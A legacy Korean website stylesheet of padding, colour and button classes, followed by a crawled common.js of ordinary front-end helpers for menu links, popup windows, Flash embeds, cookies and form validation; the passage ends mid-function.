.jt		{text-align:justify;}

/* 패딩*/
.2pada	{padding:2px;}

.5pad		{padding-left:5px;}
.5padr	{padding-right:5px;}
.5padt	{padding-top:5px;}
.5padf	{padding-bottom:5px;}
.5pada	{padding:5px;}/*좌우상하All 5px패딩*/
.3pada	{padding:3px;}/*좌우상하All 3px패딩*/

.10pad	{padding-left:10px;}
.10padr	{padding-right:10px;}
.10padt	{padding-top:10px;}
.10padf	{padding-bottom:10px;}
.10pada	{padding:10px;}/*좌우상하All 10px패딩*/

.15pad	{padding-left:15px;}
.15padr	{padding-right:15px;}
.15padt	{padding-top:15px;}
.15pada	{padding:15px;}/*좌우상하All 15px패딩*/

.20pad	{padding-left:20px;}
.20padr	{padding-right:20px;}
.20padt	{padding-top:20px;}
.20padtf	{padding-top:20px;padding-bottom:20px;}
.20padf	{padding-bottom:20px;}
.20pada	{padding:20px;}/*좌우상하All 20px패딩*/

.20padtf	{padding-left:20px; padding-top:20px; padding-bottom:20px;}
.20padlr	{padding-left:20px; padding-right:20px;}
.20padltf	{padding-left:20px; padding-top:20px; padding-bottom:20px;}


.30pad	{padding-left:30px;}
.30padr	{padding-right:30px;}
.30padt	{padding-top:30px;}
.30padf	{padding-bottom:30px;}
.30pada	{padding:30px;}/*좌우상하All 30px패딩*/

.40pad	{padding-left:40px;}
.40padr	{padding-right:40px;}
.40padlr	{padding-left:40px;padding-right:40px;}
.40padt	{padding-top:40px;}
.40padf	{padding-bottom:40px;}
.40pada	{padding:40px;}/*좌우상하All 40px패딩*/


.44pad	{padding-left:44px;}
.160pad	{padding-left:160px;}
.netpad	{padding-left:34px; padding-top:40px;}

/*인트라넷 화원사 css   ---------------------------------------------------------------------------*/
.7pad		{padding-left:7px;}
.mdot		{background-image:url(../image/intranet/dot.gif); background-repeat:repeat-x; background-position:bottom; text-transform:middle}	 
.mt02		{border-top:1px solid #ffd3d3;}
.m02		{background:fff3f3}
.m02_1	{background:fffafa}

.mt04		{border-top:1px solid #e2c6fc;}
.m04		{background:faf3ff}
.m04_1	{background:fdfaff}

.mt05		{border-top:1px solid #b6cef8;}
.m05		{background:edf3fe}
.m05_1	{background:f8faff}

.mt06		{border-top:1px solid #afafaf;}
.m06		{background:f8f8f8}
.m06_1	{background:fcfcfc}

a.smenu:link
		{color:#666666; text-decoration:none;}
a.smenu:visited
		{color:#666666; text-decoration:none;}
a.smenu:hover 
		{color:#5083ae; text-decoration:none;}


/*-------------------------------------------------------------------------------------------------*/

/* INPUT SELECT*/
/*input,textarea
		{font-size:9pt; font-family:Verdana; border:1px solid #dddddd;ime-mode:active}*/
/*select	{font-size:9pt; font-family:돋움; color:#FFFFFF; height:19px; border:1px solid #CECECE; padding-top:3px; background:#AEB2B3;}*/
.topsel	{font-size:9pt; font-family:돋움; color:#FFD5C2; height:19px; border:1px solid #F07E52; padding-top:3px; background:#B30002; behavior: url('/inc/css/selectBox.htc')} 
.sel {border:1px solid #dddddd; font-family:돋움; font-size:9pt; color:#686868; background:#ffffff}
/*.input	{font-size:9pt; font-family:돋움; color:#333333; border:1px solid #dddddd}*/
.f_box2
		{
		border:solid;
		height:19px;
		padding-top:3px;
		border-width:1px;
		border-color:CECECE;
		background-color:FFFFFF;
		font-family:돋움, 굴림, Verdana, Helvetica, Arial, Sans-serif;
		font-size:12px; 
		color:333333;
		}
.s_box3
		{
		border:solid;
		height:19px;
		padding-top:3px;
		border-color:CECECE;
		background-color:AEB2B3;
		font-family:돋움, 굴림, Verdana, Helvetica, Arial, Sans-serif;
		font-size:11px;
		color:FFFFFF;
		}
.t_area
		{
		border:solid;
		padding-top:3px;
		border-width:1px;
		border-color:CECECE;
		background-color:FFFFFF;
		font-family:돋움, 굴림, Verdana, Helvetica, Arial, Sans-serif;
		font-size:12px;
		color:333333;
		}


/*a { selector-dummy : expression(this.hideFocus=true);}*/
a.menu:link, a.menu:visited, a.menu:active
		{text-decoration:none; color:#454545; }
a.menu:hover
		{text-decoration:none; }
a:link		{color:#666666; text-decoration:none;}
a:visited	{color:#666666; text-decoration:none;}
a:hover 	{color:#f15922; text-decoration:none;}

/* css로 이미지 + 문자 롤오버 맞들기 */
.show	{border-width:0px; display:inline;}
.hide		{border-width:0px; display:inline; display:none;}
.roll_over:hover {position:relative;}
.roll_over:hover .show {display:none;}
.roll_over:hover .hide {display:inline;}

/* 한글 영문 입력*/
.ko		{ime-mode:active}
.en		{ime-mode:disabled}

.no{border:0px}

/* 셀렉트 박스 
select	{behavior: url('/default/inc/js/selectBox.htc'); background: #010710; border: 1px solid #41464C; font-size:12px;color:#A3A3A3;}
*/

/*버튼 스타일*/
.btn_b
		{
		width:80; height:20; background-color:#7fb0cf; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_b1
		{
		width:58; height:76; background-color:#7fb0cf; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_g
		{
		width:80; height:20; background-color:#6d954a; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_g1	
		{
		width:58; height:76; background-color:#6d954a; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_o	
		{
		width:80; height:20; background-color:#efb1b4; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.btn_o1
		{
		width:58; height:76; background-color:#efb1b4; color:#FFFFFF; padding-top:1px;
		font-family:Tahoma; font-size:7pt; text-transform:uppercase; letter-spacing:1.5; line-height: 11px;
		border:1px solid #84acc; cursor:hand;
		}
.coun	{border:1px solid #e5e5e5; background-color:#f8f8f8;}
.12pada	{padding:12px;}/*좌우상하All 12px패딩*/

--- FILE ---
content_type: application/javascript
request_url: http://moohoflower.org/admin/inc/js/common.js
body_size: 33285
content:
//u5은 메인 플래쉬 링크
u5		= "" ;
u51		= "/shop/step0.php?b_code=B20070813051250&c_code=C20070814023021" ; 
u52		= "/shop/step0.php?b_code=B20070813051250&c_code=C20070818110348" ; 
u53		= "/shop/step0.php?b_code=B20070813051250&c_code=C20070818110307" ; 
u54		= "/shop/step0.php?b_code=B20070813051250&c_code=C20070818110335" ; 

u171	= "/shop/shop_event.php?code=빼빼로데이" ; 
u172	= "/shop/step0.php?b_code=B20070813051250&c_code=C20070814023021" ; 

function link(){
	var url = "";
	var depth = arguments.length;
//    alert(arguments[0]);
	try {
		if(depth==0) return;

		else if (arguments[0]=="8" && arguments.length == 1) {

			var SYSID = getCookieJs("name");

			if (SYSID == -1) {
				url = eval("u7");
			} else {
				url = eval("u8");
			}

		}

		else if(depth==1) url = eval("u"+arguments[0]);
		else if(depth==2) url = eval("u"+arguments[0]+arguments[1]);
//		else if(depth==3) url = eval("u"+arguments[0]+arguments[1]+arguments[2]);
//		else if(depth==4) url = eval("u"+arguments[0]+arguments[1]+arguments[2]+arguments[3]);

		if(url=="") alert("경로가 지정되지 않았습니다.");
		else location.href = url;

	}catch(e) { alert(url + "컨텐츠 준비중입니다."); }
}


/*움직이는 레이어*/
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
if (!g4_is_ie) document.captureEvents(Event.MOUSEMOVE)
//document.onmousemove = getMouseXY;
var tempX = 0;
var tempY = 0;
var prevdiv = null;
var timerID = null;

function getMouseXY(e) 
{
    if (g4_is_ie) { // grab the x-y pos.s if browser is IE
        tempX = event.clientX + document.body.scrollLeft;
        tempY = event.clientY + document.body.scrollTop;
    } else {  // grab the x-y pos.s if browser is NS
        tempX = e.pageX;
        tempY = e.pageY;
    }  

    if (tempX < 0) {tempX = 0;}
    if (tempY < 0) {tempY = 0;}  

    return true;
}
function help(id, left, top)
{
    menu(id);

    var el_id = document.getElementById(id);

    //submenu = eval(name+".style");
    submenu = el_id.style;
    submenu.left = tempX - 50 + left;
    submenu.top  = tempY + 15 + top;

    selectBoxVisible();

    if (el_id.style.display != 'none')
        selectBoxHidden(id);
}
// 감추어진 셀렉트 박스를 모두 보이게 함
function selectBoxVisible() 
{
	for (i=0; i<document.forms.length; i++) 
	{
		for (k=0; k<document.forms[i].length; k++) 
		{
			el = document.forms[i].elements[k];    
			if (el.type == "select-one" && el.style.visibility == 'hidden')
				el.style.visibility = 'visible';
		}
	}
}

function selectBoxHidden(layer_id) 
{
	//var ly = eval(layer_id);
	var ly = document.getElementById(layer_id);

	// 레이어 좌표
	var ly_left   = ly.offsetLeft;
	var ly_top    = ly.offsetTop;
	var ly_right  = ly.offsetLeft + ly.offsetWidth;
	var ly_bottom = ly.offsetTop + ly.offsetHeight;

	// 셀렉트박스의 좌표
	var el;

	for (i=0; i<document.forms.length; i++) {
		for (k=0; k<document.forms[i].length; k++) {
			el = document.forms[i].elements[k];    
			if (el.type == "select-one") {
				var el_left = el_top = 0;
				var obj = el;
				if (obj.offsetParent) {
					while (obj.offsetParent) {
						el_left += obj.offsetLeft;
						el_top  += obj.offsetTop;
						obj = obj.offsetParent;
					}
				}
				el_left   += el.clientLeft;
				el_top    += el.clientTop;
				el_right  = el_left + el.clientWidth;
				el_bottom = el_top + el.clientHeight;

				// 좌표를 따져 레이어가 셀렉트 박스를 침범했으면 셀렉트 박스를 hidden 시킴
				if ( (el_left >= ly_left && el_top >= ly_top && el_left <= ly_right && el_top <= ly_bottom) || 
					 (el_right >= ly_left && el_right <= ly_right && el_top >= ly_top && el_top <= ly_bottom) ||
					 (el_left >= ly_left && el_bottom >= ly_top && el_right <= ly_right && el_bottom <= ly_bottom) ||
					 (el_left >= ly_left && el_left <= ly_right && el_bottom >= ly_top && el_bottom <= ly_bottom) ||
					 (el_top <= ly_bottom && el_left <= ly_left && el_right >= ly_right)
					)
					el.style.visibility = 'hidden';
			}
		}
	}
}
/*움직이는 레이어 end */

//플래시 스크립트
function printSWF(fn, w, h, v)
{
	var arg = arguments;
	var argc =  arguments.length;
	str   = "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\"width=\""+w+"\" height=\""+h+"\">";
	str += "<param name=\"SRC\" value=\""+fn+v+"\">";
	str += "<param name=\"wmode\" value=\"transparent\">";
	str += "<param name=\"quality\" value=\"high\">";
	str += "<param name=\"menu\" value=\"false\">";
	str += "<embed src=\""+fn+"\" wmode=\"transparent\" pluginspage=\"http://www.macromedia.com/shockwave/download/\" type=\"application/x-shockwave-flash\" width=\""+w+"\" height=\""+h+"\">";
	str += "</embed> ";
	str += "</object>";
	document.write(str);
}

function showembed(we,hi,f_name,name)
{ 
	var names = "";
	if(name) names = "name='Player'";
	document.write('<embed src="'+f_name+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" autostart=true showstatusbar="false" showcontrols="false" volume="0" width="'+we+'" height="'+hi+'" '+names+'></embed>');
}

function goWork(frm)
{
	if(frm)	window.open(frm);
}

function del(href)
{
	if(confirm("한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?")) 
		document.location.href = href;
}

function win_poll(url)
{
	if (!url)
		url = "";
	win_open(url, "winPoll", "left=50, top=50, width=616, height=500, scrollbars=1");
}

function win_open(url, name, option, width, height)
{
	var top = parseInt((screen.availHeight)/2-height/2);
	var left = parseInt((screen.availWidth)/2-width/2);
	var popup = window.open(url, name, option + ',resizable=1 ,top='+top+',left='+left);
	popup.focus();
}

function winOpen(url, name, width, height, re, sc)
{
	var top = parseInt((screen.availHeight)/2-height/2);
	var left = parseInt((screen.availWidth)/2-width/2);

	var popups = window.open(url, name, 'width='+width+',height='+height+',resizable=' +re + ',scrollbars=' + sc + ',top='+top+',left='+left);
	popups.focus();
}

function goBbs(str)
{
//	str = "cs_bbs_" + str;
	location.href = "/default/bbs/board.php?sec="+str;
}

function goBbsView(str,num)
{
	str = "cs_bbs_" + str;
	location.href = "/default/_board/view.php?table="+str+"&view_num="+num;
}


function popEmail()
{
	var width=370;
	var height=217;
	var top = parseInt((screen.availHeight)/2-height/2);
	var left = parseInt((screen.availWidth)/2-width/2);

	url = '/html/mn04/mail.php';
	window.open(url,'read','resizable=no,width='+width+',height='+height+',top='+top+',left='+left);
}

// 전반적인 png파일 표시 : IE 일때 처리, FF에서는 안해도 잘보임 css의 .png24 와 함께 사용
function setPng24(obj) { 
    obj.width=obj.height=1; 
    obj.className=obj.className.replace(/\bpng24\b/i,''); 
    obj.style.filter = 
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src 

+"',sizingMethod='image');" 
    obj.src='';  
    return ''; 
} 


if (typeof(COMMON_JS) == 'undefined') 
{
// 한번만 실행
    var COMMON_JS = true;

// 전역 변수
    var errmsg = "";
    var errfld;

// 필드 검사
    function check_field(fld, msg) 
    {
        if ((fld.value = trim(fld.value)) == "") 			   
            error_field(fld, msg);
        else
            clear_field(fld);
        return;
    }

 // 필드 오류 표시
    function error_field(fld, msg) 
    {
        if (msg != "")
            errmsg += msg + "\n";
        if (!errfld) errfld = fld;
        fld.style.background = "#BDDEF7";
    }

// 필드를 깨끗하게
    function clear_field(fld) 
    {
        fld.style.background = "#FFFFFF";
    }

    function trim(s)
    {
        var t = "";
        var from_pos = to_pos = 0;

        for (i=0; i<s.length; i++)
        {
            if (s.charAt(i) == ' ')
                continue;
            else 
            {
                from_pos = i;
                break;
            }
        }

        for (i=s.length; i>=0; i--)
        {
            if (s.charAt(i-1) == ' ')
                continue;
            else 
            {
                to_pos = i;
                break;
            }
        }	

        t = s.substring(from_pos, to_pos);
        //				alert(from_pos + ',' + to_pos + ',' + t+'.');
        return t;
    }

// 자바스크립트로 PHP의 number_format 흉내를 냄
// 숫자에 , 를 출력
    function number_format(data) 
    {
        
        var tmp = '';
        var number = '';
        var cutlen = 3;
        var comma = ',';
        var i;
       
        len = data.length;
        mod = (len % cutlen);
        k = cutlen - mod;
        for (i=0; i<data.length; i++) 
        {
            number = number + data.charAt(i);
            
            if (i < data.length - 1) 
            {
                k++;
                if ((k % cutlen) == 0) 
                {
                    number = number + comma;
                    k = 0;
                }
            }
        }

        return number;
    }

// 새 창
function popup_window(url, winname, opt)
{
	window.open(url, winname, opt);
}


// 폼메일 창
    function popup_formmail(url)
    {
        opt = 'scrollbars=yes,width=417,height=385,top=10,left=20';
        popup_window(url, "wformmail", opt);
    }

// , 를 없앤다.
    function no_comma(data)
    {
        var tmp = '';
        var comma = ',';
        var i;

        for (i=0; i<data.length; i++)
        {
            if (data.charAt(i) != comma)
                tmp += data.charAt(i);
        }
        return tmp;
    }

// 삭제 검사 확인
    function del(href) 
    {
        if(confirm("한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?")) 
            document.location.href = href;
    }

// 쿠키 입력
    function set_cookie(name, value, expirehours, domain) 
    {
        var today = new Date();
        today.setTime(today.getTime() + (60*60*1000*expirehours));
        document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + today.toGMTString() + ";";
        if (domain) {
            document.cookie += "domain=" + domain + ";";
        }
    }

// 쿠키 얻음
    function get_cookie(name) 
    {
        var find_sw = false;
        var start, end;
        var i = 0;

        for (i=0; i<= document.cookie.length; i++)
        {
            start = i;
            end = start + name.length;

            if(document.cookie.substring(start, end) == name) 
            {
                find_sw = true
                break
            }
        }

        if (find_sw == true) 
        {
            start = end + 1;
            end = document.cookie.indexOf(";", start);

            if(end < start)
                end = document.cookie.length;

            return document.cookie.substring(start, end);
        }
        return "";
    }

// 쿠키 지움
function delete_cookie(name) 
    {
        var today = new Date();

        today.setTime(today.getTime() - 1);
        var value = get_cookie(name);
        if(value != "")
            document.cookie = name + "=" + value + "; path=/; expires=" + today.toGMTString();
    }

// 이미지의 크기에 따라 새창 크기 변경
    function image_window(img,w,h)
    {

        var w = w; 
        //var w = img.tmp_width; 
        var h = h; 
        //var h = img.tmp_height; 

        var winl = (screen.width-w)/2; 
        var wint = (screen.height-h)/3; 

	
        if (w >= screen.width) { 
            winl = 0; 
            h = (parseInt)(w * (h / w)); 
        } 

        if (h >= screen.height) { 
            wint = 0; 
            w = (parseInt)(h * (w / h)); 
        } 

        var js_url = "<script language='JavaScript1.2'> \n"; 
            js_url += "<!-- \n"; 
            js_url += "var ie=document.all; \n"; 
            js_url += "var nn6=document.getElementById&&!document.all; \n"; 
            js_url += "var isdrag=false; \n"; 
            js_url += "var x,y; \n"; 
            js_url += "var dobj; \n"; 
            js_url += "function movemouse(e) \n"; 
            js_url += "{ \n"; 
            js_url += "  if (isdrag) \n"; 
            js_url += "  { \n"; 
            js_url += "    dobj.style.left = nn6 ? tx + e.clientX - x : tx + event.clientX - x; \n"; 
            js_url += "    dobj.style.top  = nn6 ? ty + e.clientY - y : ty + event.clientY - y; \n"; 
            js_url += "    return false; \n"; 
            js_url += "  } \n"; 
            js_url += "} \n"; 
            js_url += "function selectmouse(e) \n"; 
            js_url += "{ \n"; 
            js_url += "  var fobj      = nn6 ? e.target : event.srcElement; \n"; 
            js_url += "  var topelement = nn6 ? 'HTML' : 'BODY'; \n"; 
            js_url += "  while (fobj.tagName != topelement && fobj.className != 'dragme') \n"; 
            js_url += "  { \n"; 
            js_url += "    fobj = nn6 ? fobj.parentNode : fobj.parentElement; \n"; 
            js_url += "  } \n"; 
            js_url += "  if (fobj.className=='dragme') \n"; 
            js_url += "  { \n"; 
            js_url += "    isdrag = true; \n"; 
            js_url += "    dobj = fobj; \n"; 
            js_url += "    tx = parseInt(dobj.style.left+0); \n"; 
            js_url += "    ty = parseInt(dobj.style.top+0); \n"; 
            js_url += "    x = nn6 ? e.clientX : event.clientX; \n"; 
            js_url += "    y = nn6 ? e.clientY : event.clientY; \n"; 
            js_url += "    document.onmousemove=movemouse; \n"; 
            js_url += "    return false; \n"; 
            js_url += "  } \n"; 
            js_url += "} \n"; 
            js_url += "document.onmousedown=selectmouse; \n"; 
            js_url += "document.onmouseup=new Function('isdrag=false'); \n"; 
            js_url += "//--> \n"; 
            js_url += "</"+"script> \n"; 

        var settings;

       
            settings  ='width='+w+','; 
            settings +='height='+h+','; 
       
        settings +='top='+wint+','; 
        settings +='left='+winl+','; 
        settings +='scrollbars=no,'; 
        settings +='resizable=yes,'; 
        settings +='status=no'; 


        win=window.open("","image_window",settings); 
        win.document.open(); 
        win.document.write ("<html><head> \n<meta http-equiv='imagetoolbar' CONTENT='no'> \n<meta http-equiv='content-type' content='text/html; charset=euc-kr'>\n"); 
        var size = "이미지 사이즈 : "+w+" x "+h;
        win.document.write ("<title>"+size+"</title> \n"); 
        if(w >= screen.width || h >= screen.height) { 
            win.document.write (js_url); 
            var click = "ondblclick='window.close();' style='cursor:move' title=' "+size+" \n\n 이미지 사이즈가 화면보다 큽니다. \n 왼쪽 버튼을 클릭한 후 마우스를 움직여서 보세요. \n\n 더블 클릭하면 닫혀요. '"; 
        } 
        else 
            var click = "onclick='window.close();' style='cursor:pointer' title=' "+size+" \n\n 클릭하면 닫혀요. '"; 
        win.document.write ("<style>.dragme{position:relative;}</style> \n"); 
        win.document.write ("</head> \n\n"); 
        win.document.write ("<body leftmargin=0 topmargin=0 bgcolor=#dddddd style='cursor:arrow;'> \n"); 
        win.document.write ("<table width=100% height=100% cellpadding=0 cellspacing=0><tr><td align=center valign=middle><img src='"+img.src+"' width='"+w+"' height='"+h+"' border=0 class='dragme' "+click+"></td></tr></table>");
        win.document.write ("</body></html>"); 
        win.document.close(); 

        if(parseInt(navigator.appVersion) >= 4){win.window.focus();} 
    }

	
    function swf_window(img,w,h)
    {

        var winl = (screen.width-w)/2; 
        var wint = (screen.height-h)/3; 

	
        if (w >= screen.width) { 
            winl = 0; 
            h = (parseInt)(w * (h / w)); 
        } 

        if (h >= screen.height) { 
            wint = 0; 
            w = (parseInt)(h * (w / h)); 
        } 

        var js_url = "<script language='JavaScript1.2'> \n"; 
            js_url += "<!-- \n"; 
            js_url += "var ie=document.all; \n"; 
            js_url += "var nn6=document.getElementById&&!document.all; \n"; 
            js_url += "var isdrag=false; \n"; 
            js_url += "var x,y; \n"; 
            js_url += "var dobj; \n"; 
            js_url += "function movemouse(e) \n"; 
            js_url += "{ \n"; 
            js_url += "  if (isdrag) \n"; 
            js_url += "  { \n"; 
            js_url += "    dobj.style.left = nn6 ? tx + e.clientX - x : tx + event.clientX - x; \n"; 
            js_url += "    dobj.style.top  = nn6 ? ty + e.clientY - y : ty + event.clientY - y; \n"; 
            js_url += "    return false; \n"; 
            js_url += "  } \n"; 
            js_url += "} \n"; 
            js_url += "function selectmouse(e) \n"; 
            js_url += "{ \n"; 
            js_url += "  var fobj      = nn6 ? e.target : event.srcElement; \n"; 
            js_url += "  var topelement = nn6 ? 'HTML' : 'BODY'; \n"; 
            js_url += "  while (fobj.tagName != topelement && fobj.className != 'dragme') \n"; 
            js_url += "  { \n"; 
            js_url += "    fobj = nn6 ? fobj.parentNode : fobj.parentElement; \n"; 
            js_url += "  } \n"; 
            js_url += "  if (fobj.className=='dragme') \n"; 
            js_url += "  { \n"; 
            js_url += "    isdrag = true; \n"; 
            js_url += "    dobj = fobj; \n"; 
            js_url += "    tx = parseInt(dobj.style.left+0); \n"; 
            js_url += "    ty = parseInt(dobj.style.top+0); \n"; 
            js_url += "    x = nn6 ? e.clientX : event.clientX; \n"; 
            js_url += "    y = nn6 ? e.clientY : event.clientY; \n"; 
            js_url += "    document.onmousemove=movemouse; \n"; 
            js_url += "    return false; \n"; 
            js_url += "  } \n"; 
            js_url += "} \n"; 
            js_url += "document.onmousedown=selectmouse; \n"; 
            js_url += "document.onmouseup=new Function('isdrag=false'); \n"; 
            js_url += "//--> \n"; 
            js_url += "</"+"script> \n"; 

        var settings;

       
            settings  ='width='+w+','; 
            settings +='height='+h+','; 
       
        settings +='top='+wint+','; 
        settings +='left='+winl+','; 
        settings +='scrollbars=no,'; 
        settings +='resizable=yes,'; 
        settings +='status=no'; 


        win=window.open("","image_window",settings); 
        win.document.open(); 
        win.document.write ("<html><head> \n<meta http-equiv='imagetoolbar' CONTENT='no'> \n<meta http-equiv='content-type' content='text/html; charset=euc-kr'>\n"); 
        var size = "플래쉬 사이즈 : "+w+" x "+h;
        win.document.write ("<title>"+size+"</title> \n"); 
        if(w >= screen.width || h >= screen.height) { 
            win.document.write (js_url); 
            var click = "ondblclick='window.close();' style='cursor:move' title=' "+size+" \n\n 이미지 사이즈가 화면보다 큽니다. \n 왼쪽 버튼을 클릭한 후 마우스를 움직여서 보세요. \n\n 더블 클릭하면 닫혀요. '"; 
        } 
        else 
            var click = "onclick='window.close();' style='cursor:pointer' title=' "+size+" \n\n 클릭하면 닫혀요. '"; 
        win.document.write ("<style>.dragme{position:relative;}</style> \n"); 
        win.document.write ("</head> \n\n"); 
        win.document.write ("<body leftmargin=0 topmargin=0 bgcolor=#dddddd style='cursor:arrow;'> \n"); 
        win.document.write ("<table width=100% height=100% cellpadding=0 cellspacing=0><tr><td align=center valign=middle>");

		str   = "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\"width=\""+w+"\" height=\""+h+"\">";
		str += "<param name=\"SRC\" value=\""+img.src+"\">";
		str += "<param name=\"wmode\" value=\"transparent\">";
		str += "<param name=\"quality\" value=\"high\">";
		str += "<param name=\"menu\" value=\"false\">";
		str += "<embed src=\""+img.src+"\" wmode=\"transparent\" pluginspage=\"http://www.macromedia.com/shockwave/download/\" type=\"application/x-shockwave-flash\" width=\""+w+"\" height=\""+h+"\">";
		str += "</embed> ";
		str += "</object>";


		win.document.write (str);

		win.document.write ("</td></tr></table>");
        win.document.write ("</body></html>"); 
        win.document.close(); 

        if(parseInt(navigator.appVersion) >= 4){win.window.focus();} 
    }

// a 태그에서 onclick 이벤트를 사용하지 않기 위해
// 우편번호 창
function win_zip(frm_name, frm_zip1, frm_zip2, frm_addr1, frm_addr2)
    {
        url = c2_path + "/" + c2_bbs + "/zip.php?frm_name="+frm_name+"&frm_zip1="+frm_zip1+"&frm_zip2="+frm_zip2+"&frm_addr1="+frm_addr1+"&frm_addr2="+frm_addr2;
        win_open(url, "winZip", "left=50,top=50,width=616,height=460,scrollbars=1");
    }

// 쪽지 창
function win_memo(url)
    {
        if (!url)
            url = c2_path + "/" + c2_bbs + "/memo.php";
        win_open(url, "winMemo", "left=50,top=50,width=616,height=460,scrollbars=1");
    }

// 포인트 창
function win_point(url)
    {
        win_open(c2_path + "/" + c2_bbs + "/point.php", "winPoint", "left=20, top=20, width=616, height=635, scrollbars=1");
    }

// 스크랩 창
function win_scrap(url)
    {
        if (!url)
            url = c2_path + "/" + c2_bbs + "/scrap.php";
        win_open(url, "scrap", "left=20, top=20, width=616, height=500, scrollbars=1");
    }

// 패스워드 분실 창
function win_password_forget()
    {
        win_open(c2_path + "/" + c2_bbs + "/password_forget.php", 'winPasswordForget', 'left=50, top=50, width=616, height=500, scrollbars=1');
    }

// 코멘트 창
function win_comment(url)
    {
        win_open(url, "winComment", "left=50, top=50, width=800, height=600, scrollbars=1");
    }

// 폼메일 창
function win_formmail(mb_id, name, email)
    {
        win_open(c2_path+"/" + c2_bbs + "/formmail.php?mb_id="+mb_id+"&name="+name+"&email="+email, "winFormmail", "left=50, top=50, width=600, height=480, scrollbars=0");
    }

// 달력 창
function win_calendar(fld, cur_date, delimiter, opt)
    {
        if (!opt)
            opt = "left=50, top=50, width=240, height=230, scrollbars=0,status=0,resizable=0";
        win_open(c2_path+"/" + c2_bbs + "/calendar.php?fld="+fld+"&cur_date="+cur_date+"&delimiter="+delimiter, "winCalendar", opt);
    }

// 설문조사 창
function win_poll(url)
    {
        if (!url)
            url = "";
        win_open(url, "winPoll", "left=50, top=50, width=616, height=500, scrollbars=1");
    }

// 자기소개 창
function win_profile(mb_id)
    {
        win_open(c2_path+"/" + c2_bbs + "/profile.php?mb_id="+mb_id, 'winProfile', 'left=50,top=50,width=616,height=500,scrollbars=1');
    }

    var last_id = null;
    function menu(id)
    {
        if (id != last_id)
        {
            if (last_id != null)
                document.getElementById(last_id).style.display = "none";
            document.getElementById(id).style.display = "block";
            last_id = id;
        }
        else
        {
            document.getElementById(id).style.display = "none";
            last_id = null;
        }
    }

    function textarea_decrease(id, row)
    {
        if (document.getElementById(id).rows - row > 0)
            document.getElementById(id).rows -= row;
    }

    function textarea_original(id, row)
    {
        document.getElementById(id).rows = row;
    }

    function textarea_increase(id, row)
    {
        document.getElementById(id).rows += row;
    }

// 글숫자 검사
function check_byte(content, target)
    {
        var i = 0;
        var cnt = 0;
        var ch = '';
        var cont = document.getElementById(content).value;

        for (i=0; i<cont.length; i++) {
            ch = cont.charAt(i);
            if (escape(ch).length > 4) {
                cnt += 2;
            } else {
                cnt += 1;
            }
        }
// 숫자 출력
        document.getElementById(target).innerHTML = cnt;

        return cnt;
    }

// 브라우저에서 오브젝트의 왼쪽 좌표
function get_left_pos(obj)
    {
        var parentObj = null;
        var clientObj = obj;
        //var left = obj.offsetLeft + document.body.clientLeft;
        var left = obj.offsetLeft;

        while((parentObj=clientObj.offsetParent) != null)
        {
            left = left + parentObj.offsetLeft;
            clientObj = parentObj;
        }

        return left;
    }

// 브라우저에서 오브젝트의 상단 좌표
function get_top_pos(obj)
    {
        var parentObj = null;
        var clientObj = obj;
        //var top = obj.offsetTop + document.body.clientTop;
        var top = obj.offsetTop;

        while((parentObj=clientObj.offsetParent) != null)
        {
            top = top + parentObj.offsetTop;
            clientObj = parentObj;
        }

        return top;
    }

    function flash_movie(src, ids, width, height, wmode)
    {
        var wh = "";
        if (parseInt(width) && parseInt(height)) 
            wh = " width='"+width+"' height='"+height+"' ";
        return "<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0' "+wh+" id="+ids+"><param name=wmode value="+wmode+"><param name=movie value="+src+"><param name=quality value=high><embed src="+src+" quality=high wmode="+wmode+" type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/shockwave/download/index.cgi?p1_prod_version=shockwaveflash' "+wh+"></embed></object>";
    }

    function obj_movie(src, ids, width, height, autostart)
    {
        var wh = "";
        if (parseInt(width) && parseInt(height)) 
            wh = " width='"+width+"' height='"+height+"' ";
        if (!autostart) autostart = false;
        return "<embed src='"+src+"' "+wh+" autostart='"+autostart+"'></embed>";
    }

    function doc_write(cont)
    {
        document.write(cont);
    }
}

function CLargeMenuOpen(){
	ctg.style.visibility="visible";
}
function CLargeMenuClose(){
	ctg.style.visibility="hidden";
}


// HTML 로 넘어온 <img ... > 태그의 폭이 테이블폭보다 크다면 테이블폭을 적용한다.
function resizeBoardImage(imageWidth, borderColor) {
    /*
    var content = document.getElementById("writeContents");
    if (content) {
        var target = content.getElementsByTagName("img");
        if (target) {
            var imageHeight = 0;

            for(i=0; i<target.length; i++) { 
                // 원래 사이즈를 저장해 놓는다
                target[i].tmpWidth  = target[i].width;
                target[i].tmpHeight = target[i].height;

                //alert(target[i].width);

                // 이미지 폭이 테이블 폭보다 크다면 테이블폭에 맞춘다
                if(target[i].width > imageWidth) {
                    imageHeight = parseFloat(target[i].width / target[i].height)
                    target[i].width = imageWidth;
